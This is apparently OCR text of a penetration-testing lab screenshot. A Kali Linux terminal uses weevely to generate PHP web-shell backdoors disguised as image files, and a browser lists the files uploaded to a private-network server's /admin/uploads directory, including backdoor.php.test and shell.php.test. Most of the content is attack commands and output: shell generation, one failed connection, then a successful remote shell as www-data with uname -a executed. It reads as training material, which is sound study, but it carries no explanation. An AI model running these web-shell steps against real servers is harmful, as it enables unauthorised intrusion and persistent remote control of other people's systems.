 http://192.1... .test?cmd=ls × Index of /admin/uploads × http://192.168.1.101/ad... × http://192.16...in/login.php × +
192.168.1.101/admin/uploads/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Index of /admin/uploads
[ICO] Name Last modified Size Description
[DIR] Parent Directory -
[IMG] 1234.png 16-Nov-2018 17:52 779
[ ] backdoor.php.test 16-Nov-2018 16:47 705
[IMG] cthulhu.png 20-Sep-2012 23:51 27K
[IMG] hacker.png 20-Sep-2012 23:51 24K
[IMG] ruby.jpg 20-Sep-2012 23:51 11K
[ ] shell.php.test 16-Nov-2018 14:09 37
Apache/2.2.16 (Debian) Server at 192.168.1.101 Port 80
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate hello 1.png
Generated '1.png' with password 'hello' of 675 byte size.
root@kali:~# weevely generate hello 1234.png
Generated '1234.png' with password 'hello' of 779 byte size.
root@kali:~# weevely http://192.168.1.101/admin/uploads/1234.png hello
[+] weevely 3.6.2
[+] Target: 192.168.1.101
[+] Session: /root/.weevely/sessions/192.168.1.101/1234_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> uname -a
[!][terminal] Backdoor communication failed, check URL availability and password
weevely> Exiting.
root@kali:~# weevely http://192.168.1.101/admin/uploads/backdoor.php.test P4ssw0rd
[+] weevely 3.6.2
[+] Target: www-data@debian:/var/www/admin/uploads
[+] Session: /root/.weevely/sessions/192.168.1.101/backdoor.php_1.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun May 6 04:01:19 UTC 2012 i686 GNU/Linux
www-data@debian:/var/www/admin/uploads $